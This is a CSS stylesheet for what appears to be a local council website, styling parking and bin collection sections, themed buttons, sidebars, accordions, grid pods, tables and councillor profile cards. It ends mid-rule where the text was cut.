.parking__grids .parking__col .parking__btn {
    border-top: 1px solid #4f693b;
}
.parking__grids .parking__col .parking__btn a.fl-button {
    background-color: transparent;
    border: none !important;
    color: #3376ad !important;
    padding: 15px 10px !important;
    text-align: left;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    flex-wrap: wrap;
    align-items: center;
    font-weight: 500 !important;
    text-transform: none !important;
	outline: none !important;
}
.parking__grids .parking__col .parking__btn a.fl-button::after {
    display: none;
}
.parking__grids .parking__col .parking__btn a.fl-button span.fl-button-text, .parking__grids .parking__col .parking__btn a.fl-button i.fl-button-icon {
    color: inherit;
}
.parking__grids .parking__col .parking__btn a.fl-button:hover {
    color: #95a472 !important;
}
.parking__grids .parking__col {
    width: calc((100% - 30px) / 3);
    flex-direction: row;
    justify-content: stretch;
}
.parking__grids .parking__col .parking__col_content .fl-rich-text a {
    color: #212121;
    border: none;
}
.ifram__html iframe {
	display: block;
	margin: 0 auto;
}
.parking__grids .parking__col .parking__col_content .fl-rich-text a:hover {
    color: #004789;
}
.parking__grids .parking__col .parking__col_content {
    justify-content: space-between;
    height: calc(100% - 69px);
    width: 100%;
}
.parking__grids .parking__col .parking__col_title {
    width: 100%;
}

/* END PARKING COLUMNS PAGE CSS */

/* BLUE GRIDS PODS with icon on TITLE */

.lblue__grids .parking__col {
    border-color: #3376ad;
}
.lblue__grids .parking__col .parking__col_title {
    background-color: #e8f2fb;
}

.lblue__grids.parking__grids .parking__col .parking__btn {
    border-top-color: #3376ad;
}

/* BLUE GRIDS PODS */

/* RED BG MAIN TITLE CSS */
.main__content_title.red__bg {
    background-color: #f03a48;
}
.main__content_title.red__bg .fl-heading,
.main__content_title.yellow__bg .fl-heading {
    color: #fff;
}
/* YELLOW BG MAIN TITLE CSS */
.main__content_title.yellow__bg {
	background-color: #f9ac1b;
}
/* GREEN BG MAIN TITLE CSS */
.main__content_title.green__bg {
	background-color: #89bd24;	
}

/* COLLECTION BIN CSS */
.collection__inner_row .fl-rich-text p:not(:last-child) {
    margin-bottom: 30px;
}
.fl-module.bin__subtitle {
    padding: 10px 30px;
    background-color: #fbd8c9;
}
.fl-module.bin__subtitle.yellow__subtitle {
	background-color: #f8e9be;
}
.fl-module.bin__subtitle.green__subtitle{
	background-color: #dde9c4;
}
.bin__box .main__content_title {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
}
.bin__map_iframe iframe {
	display: block;
	margin: 0 auto;
	border-radius: 10px;
}
/* END COLLECTION BIN CSS */

/* BLUE RIGHT SIDEBAR CSS */
.blue__style #sidebar__right .sb__heading {
    border-bottom-color: #3376ad;
}
.blue__style #sidebar__right .sb__on_this_page_col {
    background-color: #e8f2fb;
}
.blue__style #sidebar__right .fl-module-rich-text a:hover {
    color: #3376ad;
    border-bottom-color: #3376ad;
}
.blue__style .sb__on_this_page_col #toc_container ul.toc_list li a:hover {
    color: #3376ad;
    border-bottom-color: #3376ad;
}

.bin__box {
    display: block !important;
}
/* END BLUE RIGHT SIDEBAR CSS */


/* PRIMARY SECTION BUTTON */
.fl-page .primary--button .fl-button-wrap a.fl-button:hover, .fl-page .primary--button a.fl-button:hover {
    background-color: #3376ad;
    color: #fff;
}
.fl-page .primary--button .fl-button-wrap a.fl-button, .fl-page .primary--button a.fl-button {
    background-color: transparent;
    border-radius: 100px !important;
    padding-inline: 40px;
    border-color: #3376ad;
    color: #3376ad;
    font-size: 18px;
    line-height: 24px;
    padding-top: 13px !important;
    padding-bottom: 13px !important;
    text-transform: none !important;
    font-weight: 500 !important;
}
.fl-page .primary--button .fl-button-wrap a.fl-button span.fl-button-text, .fl-page .primary--button a.fl-button span.fl-button-text, .fl-page .primary--button a.fl-button i.fl-button-icon {
    color: inherit;
}
.fl-page .primary--button .fl-button-wrap a.fl-button i.fl-button-icon, .fl-page .primary--button .fl-button-wrap a.fl-button i.fl-button-icon:before, .fl-page .primary--button a.fl-button i.fl-button-icon:before {
    color: inherit;
}

/* END PRIMARY SECTION BUTTON */

/* PRIMARY SIDEBAR */
#sidebar__right .primary--sidebar {
    background-color: #e8f2fb !important;
}

#sidebar__right .primary--quick-links .sb__heading,
#sidebar__right .primary--sidebar .sb__heading {
    border-bottom-color: #3376ad !important;
}

#sidebar__right .primary--quick-links .fl-module-rich-text a:hover, #sidebar__right .primary--sidebar #toc_container ul.toc_list li a:hover {
    color: #3376ad !important;
    border-bottom-color: #3376ad !important;
}
.primary--section .fl-rich-text a {
    color: #3376ad;
}


/* PRIMARY ACCORDION */
#left__content .primary--accordion.fl-module-accordion .fl-accordion-item.fl-accordion-item-active .fl-accordion-button:before, #left__content .primary--accordion.fl-module-accordion .fl-accordion-item:hover .fl-accordion-button:before {
    background-color: #3376ad;
    color: #fff;
    border-color: #3376ad;
}
#left__content .primary--accordion.fl-module-accordion .fl-accordion-item.fl-accordion-item-active,
#left__content .primary--accordion.fl-module-accordion .fl-accordion-item:hover {
    border-top-color: #3376ad;
}

#left__content .primary--accordion.fl-module-accordion .fl-accordion-item.fl-accordion-item-active .fl-accordion-button, #left__content .primary--accordion.fl-module-accordion .fl-accordion-item:hover .fl-accordion-button {
    color: #3376ad;
}

/* PRIMARY Bottom CTA */
.primary--btm-cta {
    background-color: #e7f2fa !important;
	padding: 30px !important;
	border-radius: 10px !important;
}

/* PRIMARY GRID PODS */
.primary--pod-grid .primary--pod {
	border-color: #3376ad !important;
	width: calc((100% - 30px) / 3);
	flex-direction: row;
	justify-content: stretch;
	overflow: hidden;
}
.primary--pod-grid .primary--pod .primary--pod-title {
    background-color: #e7f2fa !important;
	width: 100%;
	min-height: 94px;
}
.primary--pod-grid .primary--pod .primary--pod-title .pod--icon .fl-photo {
    text-align: right;
}
.primary--pod-grid .primary--pod .primary--pod-button {
    border-top: 1px solid #3376ad !important;
}
.primary--pod-grid .primary--pod .primary--pod-button a.fl-button:hover {
    color: #3376ad !important;
}
.primary--pod-grid .primary--pod  .pod--content > div {
    width: 100%;
}
.primary--pod-grid .primary--pod .primary--pod-button a.fl-button {
    background-color: transparent;
    border: none !important;
    color: #3376ad !important;
    padding: 15px 10px !important;
    text-align: left;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    flex-wrap: wrap;
    align-items: center;
    font-weight: 500 !important;
    text-transform: none !important;
    outline: none !important;
}
.primary--pod-grid .primary--pod .primary--pod-button a.fl-button span.fl-button-text, .primary--pod-grid .primary--pod .primary--pod-button a.fl-button i.fl-button-icon {
    color: inherit;
}
.primary--pod-grid .primary--pod .pod--content .fl-rich-text a:hover {
	color: #3376ad;
	text-decoration: underline;
	text-decoration-thickness: 2px;
}
.primary--pod-grid .primary--pod .pod--content .fl-rich-text a {
    color: #212121;
    border: none;
}
.primary--pod-grid .primary--pod .primary--pod-title .fl-module-heading {
    width: calc(100% - 40px);
    padding-right: 20px;
}
.primary--pod-grid .primary--pod .primary--pod-title .pod--icon {
	width: 40px;
	text-align: right;
}
.primary--pod-grid .primary--pod .pod--content {
	justify-content: space-between;
	width: 100%;
	height: calc(100% - 95px);
	flex-direction: column;
	flex-wrap: nowrap;
	flex: auto;
}

@media screen and (max-width: 768px) {
	.primary--pod-grid .primary--pod {
		width: 100%;
	}
}


/* PRIMARY TABLE */
.fl-module-uabb-table.primary--table .table-header-tr .table-header-th {
		color: #3376ad;
		background: #e7f2fa;
}

/* END PRIMARY CSS STYLES */


/* WORK SECTION BUTTON */
.fl-page .work--button .fl-button-wrap a.fl-button:hover, .fl-page .work--button a.fl-button:hover {
    background-color: #006586;
    color: #fff;
}
.fl-page .work--button .fl-button-wrap a.fl-button, .fl-page .work--button a.fl-button {
    background-color: transparent;
    border-radius: 100px !important;
    padding-inline: 40px;
    border-color: #006586;
    color: #006586;
    font-size: 18px;
    line-height: 24px;
    padding-top: 13px !important;
    padding-bottom: 13px !important;
    text-transform: none !important;
    font-weight: 500 !important;
}
.fl-page .work--button .fl-button-wrap a.fl-button span.fl-button-text, .fl-page .work--button a.fl-button span.fl-button-text, .fl-page .work--button a.fl-button i.fl-button-icon {
    color: inherit;
}
.fl-page .work--button .fl-button-wrap a.fl-button i.fl-button-icon, .fl-page .work--button .fl-button-wrap a.fl-button i.fl-button-icon:before, .fl-page .work--button a.fl-button i.fl-button-icon:before {
    color: inherit;
}

/* END WORK SECTION BUTTON */

/* WORK SIDEBAR */
#sidebar__right .work--sidebar {
    background-color: #d9e8ed !important;
}

#sidebar__right .work--quick-links .sb__heading,
#sidebar__right .work--sidebar .sb__heading {
    border-bottom-color: #006586 !important;
}

#sidebar__right .work--quick-links .fl-module-rich-text a:hover, #sidebar__right .work--sidebar #toc_container ul.toc_list li a:hover {
    color: #006586 !important;
    border-bottom-color: #006586 !important;
}

.work--section .fl-rich-text a {
    color: #006586;
}

/* WORK ACCORDION */
#left__content .work--accordion.fl-module-accordion .fl-accordion-item.fl-accordion-item-active .fl-accordion-button:before, #left__content .work--accordion.fl-module-accordion .fl-accordion-item:hover .fl-accordion-button:before {
    background-color: #006586;
    color: #fff;
    border-color: #006586;
}
#left__content .work--accordion.fl-module-accordion .fl-accordion-item.fl-accordion-item-active,
#left__content .work--accordion.fl-module-accordion .fl-accordion-item:hover {
    border-top-color: #006586;
}

#left__content .work--accordion.fl-module-accordion .fl-accordion-item.fl-accordion-item-active .fl-accordion-button, #left__content .work--accordion.fl-module-accordion .fl-accordion-item:hover .fl-accordion-button {
    color: #006586;
}

/* WORK Bottom CTA */
.work--btm-cta {
    background-color: #d9e8ed !important;
	padding: 30px !important;
	border-radius: 10px !important;
}

/* WORK GRID PODS */
.work--pod-grid .work--pod {
	border-color: #006586 !important;
	width: calc((100% - 30px) / 3);
	flex-direction: row;
	justify-content: stretch;
	overflow: hidden;
}
.work--pod-grid .work--pod .work--pod-title {
    background-color: #d9e8ed !important;
	width: 100%;
	min-height: 94px;
}
.work--pod-grid .work--pod .work--pod-title .pod--icon .fl-photo {
    text-align: right;
}
.work--pod-grid .work--pod .work--pod-button {
    border-top: 1px solid #016587 !important;
}
.work--pod-grid .work--pod .work--pod-button a.fl-button:hover {
    color: #016587 !important;
}
.work--pod-grid .work--pod  .pod--content > div {
    width: 100%;
}
.work--pod-grid .work--pod .work--pod-button a.fl-button {
    background-color: transparent;
    border: none !important;
    color: #3376ad !important;
    padding: 15px 10px !important;
    text-align: left;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    flex-wrap: wrap;
    align-items: center;
    font-weight: 500 !important;
    text-transform: none !important;
    outline: none !important;
}
.work--pod-grid .work--pod .work--pod-button a.fl-button span.fl-button-text, .work--pod-grid .work--pod .work--pod-button a.fl-button i.fl-button-icon {
    color: inherit;
}
.work--pod-grid .work--pod .pod--content .fl-rich-text a:hover {
	color: #006586;
	text-decoration: underline;
	text-decoration-thickness: 2px;
}
.work--pod-grid .work--pod .pod--content .fl-rich-text a {
    color: #212121;
    border: none;
}
.work--pod-grid .work--pod .work--pod-title .fl-module-heading {
    width: calc(100% - 40px);
    padding-right: 20px;
}
.work--pod-grid .work--pod .work--pod-title .pod--icon {
	width: 40px;
	text-align: right;
}
.work--pod-grid .work--pod .pod--content {
	justify-content: space-between;
	width: 100%;
	height: calc(100% - 95px);
	flex-direction: column;
	flex-wrap: nowrap;
	flex: auto;
}

@media screen and (max-width: 768px) {
	.work--pod-grid .work--pod {
		width: 100%;
	}
}


/* WORK TABLE */
.fl-module-uabb-table.work--table .table-header-tr .table-header-th {
    color: #333;
    background: #d9e8ed;
}

/* END WORK CSS STYLES */

/* START LIVE PAGES CSS */

/* LIVE SECTION BUTTON */
.fl-page .live--button .fl-button-wrap a.fl-button:hover, .fl-page .live--button a.fl-button:hover {
    background-color: #4f693b;
    color: #fff;
}
.fl-page .live--button .fl-button-wrap a.fl-button, .fl-page .live--button a.fl-button {
    background-color: transparent;
    border-radius: 100px !important;
    padding-inline: 40px;
    border-color: #4f693b;
    color: #4f693b;
    font-size: 18px;
    line-height: 24px;
    padding-top: 13px !important;
    padding-bottom: 13px !important;
    text-transform: none !important;
    font-weight: 500 !important;
}
.fl-page .live--button .fl-button-wrap a.fl-button span.fl-button-text, .fl-page .live--button a.fl-button span.fl-button-text, .fl-page .live--button a.fl-button i.fl-button-icon {
    color: inherit;
}
.fl-page .live--button .fl-button-wrap a.fl-button i.fl-button-icon, .fl-page .live--button .fl-button-wrap a.fl-button i.fl-button-icon:before, .fl-page .live--button a.fl-button i.fl-button-icon:before {
    color: inherit;
}

/* END LIVE SECTION BUTTON */

/* LIVE SIDEBAR */
#sidebar__right .live--sidebar {
    background-color: #e9eed5 !important;
}

#sidebar__right .live--quick-links .sb__heading,
#sidebar__right .live--sidebar .sb__heading {
    border-bottom-color: #4f693b !important;
}

#sidebar__right .live--quick-links .fl-module-rich-text a:hover, #sidebar__right .live--sidebar #toc_container ul.toc_list li a:hover {
    color: #4f693b !important;
    border-bottom-color: #4f693b !important;
}

.live--section .fl-rich-text a {
    color: #3376ad;
}

/* LIVE ACCORDION */
#left__content .live--accordion.fl-module-accordion .fl-accordion-item.fl-accordion-item-active .fl-accordion-button:before, #left__content .live--accordion.fl-module-accordion .fl-accordion-item:hover .fl-accordion-button:before {
    background-color: #4f693b;
    color: #fff;
    border-color: #4f693b;
}
#left__content .live--accordion.fl-module-accordion .fl-accordion-item.fl-accordion-item-active,
#left__content .live--accordion.fl-module-accordion .fl-accordion-item:hover {
    border-top-color: #4f693b;
}
#left__content .live--accordion.fl-module-accordion .fl-accordion-item.fl-accordion-item-active .fl-accordion-button, #left__content .live--accordion.fl-module-accordion .fl-accordion-item:hover .fl-accordion-button {
    color: #4f693b;
}
/* LIVE Bottom CTA */
.live--btm-cta {
    background-color: #eaeed5 !important;
	padding: 30px !important;
	border-radius: 10px !important;
}


/* LIVE GRID PODS */
.live--pod-grid .live--pod {
	border-color: #4f693b !important;
	width: calc((100% - 30px) / 3);
	flex-direction: row;
	justify-content: stretch;
	overflow: hidden;
}
.live--pod-grid .live--pod .live--pod-title {
    background-color: #eaeed5 !important;
	width: 100%;
	min-height: 94px;
}
.live--pod-grid .live--pod .live--pod-title .pod--icon .fl-photo {
    text-align: right;
}
.live--pod-grid .live--pod .live--pod-button {
    border-top: 1px solid #4f693b !important;
}
.live--pod-grid .live--pod .live--pod-button a.fl-button:hover {
    color: #4f693b !important;
}
.live--pod-grid .live--pod .pod--content > div {
    width: 100%;
}
.live--pod-grid .live--pod .live--pod-button a.fl-button {
    background-color: transparent;
    border: none !important;
    color: #3376ad !important;
    padding: 15px 10px !important;
    text-align: left;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    flex-wrap: wrap;
    align-items: center;
    font-weight: 500 !important;
    text-transform: none !important;
    outline: none !important;
}
.live--pod-grid .live--pod .live--pod-button a.fl-button span.fl-button-text, .live--pod-grid .live--pod .live--pod-button a.fl-button i.fl-button-icon {
    color: inherit;
}
.live--pod-grid .live--pod .pod--content .fl-rich-text a:hover {
    color: #4f693b;
	text-decoration: underline;
	text-decoration-thickness: 2px;
}
.live--pod-grid .live--pod .pod--content .fl-rich-text a {
    color: #212121;
    border: none;
}
.live--pod-grid .live--pod .live--pod-title .fl-module-heading {
    width: calc(100% - 40px);
    padding-right: 20px;
}
.live--pod-grid .live--pod .live--pod-title .pod--icon {
	width: 40px;
	text-align: right;
}
.live--pod-grid .live--pod .pod--content {
	justify-content: space-between;
	width: 100%;
	height: calc(100% - 95px);
	flex-direction: column;
	flex-wrap: nowrap;
	flex: auto;
}

@media screen and (max-width: 768px) {
	.live--pod-grid .live--pod {
		width: 100%;
	}
}



/* LIVE TABLE */
.fl-module-uabb-table.live--table .table-header-tr .table-header-th {
    color: #333;
    background: #e9eed5;
}

/* END LIVE PAGES CSS */


/* START HOW DO I CSS */

/* How Do I SECTION BUTTON */
.fl-page .howdoi--button .fl-button-wrap a.fl-button:hover, .fl-page .howdoi--button a.fl-button:hover {
    background-color: #3376ad;
    color: #fff;
}
.fl-page .howdoi--button .fl-button-wrap a.fl-button, .fl-page .howdoi--button a.fl-button {
    background-color: transparent;
    border-radius: 100px !important;
    padding-inline: 40px;
    border-color: #3376ad;
    color: #3376ad;
    font-size: 18px;
    line-height: 24px;
    padding-top: 13px !important;
    padding-bottom: 13px !important;
    text-transform: none !important;
    font-weight: 500 !important;
}
.fl-page .howdoi--button .fl-button-wrap a.fl-button span.fl-button-text, .fl-page .howdoi--button a.fl-button span.fl-button-text, .fl-page .howdoi--button a.fl-button i.fl-button-icon {
    color: inherit;
}
.fl-page .howdoi--button .fl-button-wrap a.fl-button i.fl-button-icon, .fl-page .howdoi--button .fl-button-wrap a.fl-button i.fl-button-icon:before, .fl-page .howdoi--button a.fl-button i.fl-button-icon:before {
    color: inherit;
}

/* END How Do I SECTION BUTTON */

/* How Do I SIDEBAR */
#sidebar__right .howdoi--sidebar {
    background-color: #e8f2f9 !important;
}

#sidebar__right .howdoi--quick-links .sb__heading,
#sidebar__right .howdoi--sidebar .sb__heading {
    border-bottom-color: #3376ad !important;
}

#sidebar__right .howdoi--quick-links .fl-module-rich-text a:hover, #sidebar__right .howdoi--sidebar #toc_container ul.toc_list li a:hover {
    color: #3376ad !important;
    border-bottom-color: #3376ad !important;
}

.howdoi--section .fl-rich-text a {
    color: #3376ad;
}
.howdoi--gallery .uabb-photo-gallery .uabb-photo-gallery-content .uabb-gallery-img {
    aspect-ratio: 1 / 1;
    object-fit: cover;
    object-position: center;
    border-radius: 13px;
}
.howdoi--resources .uabb-photo-gallery .uabb-photo-gallery-content .uabb-gallery-img {
    object-fit: cover;
    object-position: center;
    border-radius: 13px;
}

@media screen and (max-width: 1000px) {
    .main__content.with__sidebar #sidebar__right .howdoi--sidebar .fl-module.fl-module-html {
     
        border-top-color: #3376ad;
    }
}
/* How Do I ACCORDION */
#left__content .howdoi--accordion.fl-module-accordion .fl-accordion-item.fl-accordion-item-active .fl-accordion-button:before, #left__content .howdoi--accordion.fl-module-accordion .fl-accordion-item:hover .fl-accordion-button:before {
    background-color: #3376ad;
    color: #fff;
    border-color: #3376ad;
}
#left__content .howdoi--accordion.fl-module-accordion .fl-accordion-item.fl-accordion-item-active,
#left__content .howdoi--accordion.fl-module-accordion .fl-accordion-item:hover {
    border-top-color: #3376ad;
}

#left__content .howdoi--accordion.fl-module-accordion .fl-accordion-item.fl-accordion-item-active .fl-accordion-button, #left__content .howdoi--accordion.fl-module-accordion .fl-accordion-item:hover .fl-accordion-button {
    color: #3376ad;
}

/* How Do I Bottom CTA */
.howdoi--btm-cta {
    background-color: #e8f2f9  !important;
	padding: 30px !important;
	border-radius: 10px !important;
}


/* HOW DO I GRID PODS */
.howdoi--pod-grid .howdoi--pod {
	border-color: #3376ad !important;
	width: calc((100% - 30px) / 3);
	flex-direction: row;
	justify-content: stretch;
	overflow: hidden;
}
.howdoi--pod-grid .howdoi--pod .howdoi--pod-title {
    background-color: #e8f2f9 !important;
	width: 100%;
	min-height: 94px;
}
.howdoi--pod-grid .howdoi--pod .howdoi--pod-title .pod--icon .fl-photo {
    text-align: right;
}
.howdoi--pod-grid .howdoi--pod .howdoi--pod-button {
    border-top: 1px solid #3376ad !important;
}
.howdoi--pod-grid .howdoi--pod .howdoi--pod-button a.fl-button:hover {
    color: #016587 !important;
}
.howdoi--pod-grid .howdoi--pod  .pod--content > div {
    width: 100%;
}
.howdoi--pod-grid .howdoi--pod .howdoi--pod-button a.fl-button {
    background-color: transparent;
    border: none !important;
    color: #3376ad !important;
    padding: 15px 10px !important;
    text-align: left;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    flex-wrap: wrap;
    align-items: center;
    font-weight: 500 !important;
    text-transform: none !important;
    outline: none !important;
}
.howdoi--pod-grid .howdoi--pod .howdoi--pod-button a.fl-button span.fl-button-text, .howdoi--pod-grid .howdoi--pod .howdoi--pod-button a.fl-button i.fl-button-icon {
    color: inherit;
}
.howdoi--pod-grid .howdoi--pod .pod--content .fl-rich-text a:hover {
	color: #3376ad;
	text-decoration: underline;
	text-decoration-thickness: 2px;
}
.howdoi--pod-grid .howdoi--pod .pod--content .fl-rich-text a {
    color: #212121;
    border: none;
}
.howdoi--pod-grid .howdoi--pod .howdoi--pod-title .fl-module-heading {
    width: calc(100% - 40px);
    padding-right: 20px;
}
.howdoi--pod-grid .howdoi--pod .howdoi--pod-title .pod--icon {
	width: 40px;
	text-align: right;
}
.howdoi--pod-grid .howdoi--pod .pod--content {
	justify-content: space-between;
	width: 100%;
	height: calc(100% - 95px);
	flex-direction: column;
	flex-wrap: nowrap;
	flex: auto;
}

@media screen and (max-width: 768px) {
	.howdoi--pod-grid .howdoi--pod {
		width: 100%;
	}
}

#left__content .howdoi--accordion.fl-module-accordion .fl-accordion-item.fl-accordion-item-active, 
#left__content .howdoi--accordion.fl-module-accordion .fl-accordion-item:hover {
    border-top-width: 2px;
    border-top-color: #3376ad;
}

#left__content .howdoi--accordion.fl-module-accordion .fl-accordion-item.fl-accordion-item-active .fl-accordion-button, #left__content .howdoi--accordion.fl-module-accordion .fl-accordion-item:hover .fl-accordion-button {
    color: #3376ad;
}
#left__content .howdoi--accordion.fl-module-accordion .fl-accordion-item .fl-accordion-button .fl-accordion-button-icon {
    color: inherit;
    opacity: 1;
    height: auto;
}
#left__content .howdoi--accordion.fl-module-accordion .fl-accordion-item .fl-accordion-button .fl-accordion-button-icon:before {
    font-size: 25px;
    height: 30px !important;
    line-height: 30px;
}
#left__content .howdoi--accordion.fl-module-accordion .fl-accordion-item .fl-accordion-content {
    padding: 15px 30px 10px;
}

.flex__row {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	flex-direction: row;
	justify-content: flex-start;
	flex-wrap: wrap;
	gap: 30px;
}
.list__col2 {
	column-count: 2;
}
ul.list__col2 li {
    margin: 0;
    padding-top: 4px !important;
    padding-bottom: 4px !important;
}

.flex__row .grid-2 {
		width: calc((100% - 60px) / 3);
	}

@media screen and (max-width: 768px) {
	.flex__row .grid-2 {
		width: calc((100% - 30px) / 2);
	}
}
@media screen and (max-width: 640px) {
	.list__col2 {
			column-count: 1;
	}
	.flex__row .grid-2 {
		width: 100%;
	}
}
/* END START HOW DO I CSS */

/* START MY COUNCIL CSS */



/* MY COUNCIL SECTION BUTTON */
.fl-page .mycouncil--button .fl-button-wrap a.fl-button:hover, .fl-page .mycouncil--button a.fl-button:hover {
    background-color: #004789;
    color: #fff;
}
.fl-page .mycouncil--button .fl-button-wrap a.fl-button, .fl-page .mycouncil--button a.fl-button {
    background-color: transparent;
    border-radius: 100px !important;
    padding-inline: 40px;
    border-color: #004789;
    color: #004789;
    font-size: 18px;
    line-height: 24px;
    padding-top: 13px !important;
    padding-bottom: 13px !important;
    text-transform: none !important;
    font-weight: 500 !important;
}
.fl-page .mycouncil--button .fl-button-wrap a.fl-button span.fl-button-text, .fl-page .mycouncil--button a.fl-button span.fl-button-text, .fl-page .mycouncil--button a.fl-button i.fl-button-icon {
    color: inherit;
}
.fl-page .mycouncil--button .fl-button-wrap a.fl-button i.fl-button-icon, .fl-page .mycouncil--button .fl-button-wrap a.fl-button i.fl-button-icon:before, .fl-page .mycouncil--button a.fl-button i.fl-button-icon:before {
    color: inherit;
}

/* END MY COUNCIL SECTION BUTTON */

/* MY COUNCIL SIDEBAR */
#sidebar__right .mycouncil--sidebar {
    background-color: #d9e3ed !important;
}

#sidebar__right .mycouncil--quick-links .sb__heading,
#sidebar__right .mycouncil--sidebar .sb__heading {
    border-bottom-color: #004789 !important;
}

#sidebar__right .mycouncil--quick-links .fl-module-rich-text a:hover, #sidebar__right .mycouncil--sidebar #toc_container ul.toc_list li a:hover {
    color: #004789 !important;
    border-bottom-color: #004789 !important;
}

.mycouncil--section .fl-rich-text a {
    color: #004789;
}
.mycouncil--gallery .uabb-photo-gallery .uabb-photo-gallery-content .uabb-gallery-img {
    aspect-ratio: 1 / 1;
    object-fit: cover;
    object-position: center;
    border-radius: 13px;
}
.mycouncil--resources .uabb-photo-gallery .uabb-photo-gallery-content .uabb-gallery-img {
    object-fit: cover;
    object-position: center;
    border-radius: 13px;
}

@media screen and (max-width: 1000px) {
    .main__content.with__sidebar #sidebar__right .mycouncil--sidebar .fl-module.fl-module-html {
     
        border-top-color: #004789;
    }
}
/* MY COUNCIL ACCORDION */
#left__content .mycouncil--accordion.fl-module-accordion .fl-accordion-item.fl-accordion-item-active .fl-accordion-button:before, #left__content .mycouncil--accordion.fl-module-accordion .fl-accordion-item:hover .fl-accordion-button:before {
    background-color: #004789;
    color: #fff;
    border-color: #004789;
}
#left__content .mycouncil--accordion.fl-module-accordion .fl-accordion-item.fl-accordion-item-active,
#left__content .mycouncil--accordion.fl-module-accordion .fl-accordion-item:hover {
    border-top-color: #004789;
}

#left__content .mycouncil--accordion.fl-module-accordion .fl-accordion-item.fl-accordion-item-active .fl-accordion-button, #left__content .mycouncil--accordion.fl-module-accordion .fl-accordion-item:hover .fl-accordion-button {
    color: #004789;
}

/* MY COUNCIL Bottom CTA */
.mycouncil--btm-cta {
    background-color: #004789 !important;
	padding: 30px !important;
	border-radius: 10px !important;
}

/* MY COUNCIL GRID PODS */
.mycouncil--pod-grid .mycouncil--pod {
	border-color: #004789 !important;
	width: calc((100% - 30px) / 3);
	flex-direction: row;
	justify-content: stretch;
	overflow: hidden;
}
.mycouncil--pod-grid .mycouncil--pod .mycouncil--pod-title {
    background-color: #d9e3ed !important;
	width: 100%;
	min-height: 94px;
}
.mycouncil--pod-grid .mycouncil--pod .mycouncil--pod-title .pod--icon .fl-photo {
    text-align: right;
}
.mycouncil--pod-grid .mycouncil--pod .mycouncil--pod-button {
    border-top: 1px solid #004789 !important;
}
.mycouncil--pod-grid .mycouncil--pod .mycouncil--pod-button a.fl-button:hover {
    color: #004789 !important;
}
.mycouncil--pod-grid .mycouncil--pod  .pod--content > div {
    width: 100%;
}
.mycouncil--pod-grid .mycouncil--pod .mycouncil--pod-button a.fl-button {
    background-color: transparent;
    border: none !important;
    color: #3376ad !important;
    padding: 15px 10px !important;
    text-align: left;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    flex-wrap: wrap;
    align-items: center;
    font-weight: 500 !important;
    text-transform: none !important;
    outline: none !important;
}
.mycouncil--pod-grid .mycouncil--pod .mycouncil--pod-button a.fl-button span.fl-button-text, .howdoi--pod-grid .howdoi--pod .howdoi--pod-button a.fl-button i.fl-button-icon {
    color: inherit;
}
.mycouncil--pod-grid .mycouncil--pod .pod--content .fl-rich-text a:hover {
	color: #004789;
	text-decoration: underline;
	text-decoration-thickness: 2px;
}
.mycouncil--pod-grid .mycouncil--pod .pod--content .fl-rich-text a {
    color: #212121;
    border: none;
}
.mycouncil--pod-grid .mycouncil--pod .mycouncil--pod-title .fl-module-heading {
    width: calc(100% - 40px);
    padding-right: 20px;
}
.mycouncil--pod-grid .mycouncil--pod .mycouncil--pod-title .pod--icon {
	width: 40px;
	text-align: right;
}
.mycouncil--pod-grid .mycouncil--pod .pod--content {
	justify-content: space-between;
	width: 100%;
	height: calc(100% - 95px);
	flex-direction: column;
	flex-wrap: nowrap;
	flex: auto;
}

@media screen and (max-width: 768px) {
	.mycouncil--pod-grid .mycouncil--pod {
		width: 100%;
	}
	
}

/* MY COUNCIL TABLE */
.fl-module-uabb-table.mycouncil--table .table-header-tr .table-header-th {
    color: #333;
    background: #d9e3ed;
}


.mycouncil--post-slider .fl-post-carousel-grid {
    padding: 0;
}
.mycouncil--post-slider .fl-post-carousel-grid .fl-post-carousel-post {
    padding: 12px;
    border: 1px solid #004789;
    border-radius: 10px;
}
.mycouncil--post-slider .fl-post-carousel-grid .fl-post-carousel-post .fl-post-carousel-image {
    border-radius: 10px;
    overflow: hidden;
}
.mycouncil--post-slider .fl-post-carousel-grid .fl-post-carousel-post .fl-post-carousel-text {
    padding: 25px 20px 0;
}
.mycouncil--post-slider .fl-post-carousel-grid .bx-controls.bx-has-pager a.bx-pager-link.active {
    background: #004789;
}

.mycouncil--post-slider .fl-post-carousel-grid .bx-controls.bx-has-pager a.bx-pager-link {
    margin-inline: 3px;
    width: 8px;
    height: 8px;
    background: #cccccc;
}


/* MYCOUNCIL COUNCILLORS */

.mycouncil__councillors_grid .councillor__pod {
    width: calc((100% - 20px) / 2);
    flex: 0 auto;
    border: 1px solid #004789;
    border-radius: 13px;
    overflow: hidden;
    padding: 12px;
}
.councillor__pod .fl-module-team .uabb-team-image {
    padding: 0;
    border-radius: 13px;
}
.councillor__pod .fl-module-team .uabb-team-image img {
    height: 250px !important;
    display: block !important;
    object-fit: cover;
    overflow: hidden;
    object-position: center 15%;
}

.councillor__pod .fl-module-team .uabb-team-name-text {
    font-size: 19px;
    line-height: 24px;
    font-weight: 600 !important;
    margin-bottom: 10px;
}

.councillor__pod .fl-module-team .uabb-team-content {
    padding: 20px 20px 10px;
	    background-color: #fff;
}

.councillor__pod .fl-module-team span.uabb-team-desgn-text {
    display: block;
    font-weight: 500;
    margin: 0;
}

.councillor__pod .fl-module-team .uabb-team-social {
    margin-top: 20px;
}
.councillor__pod .fl-module-team .uabb-team-social a.uabb-team-icon-link {
    margin-bottom: 0;
}
.councillor__pod .fl-module-team .uabb-team-social a.uabb-team-icon-link i {
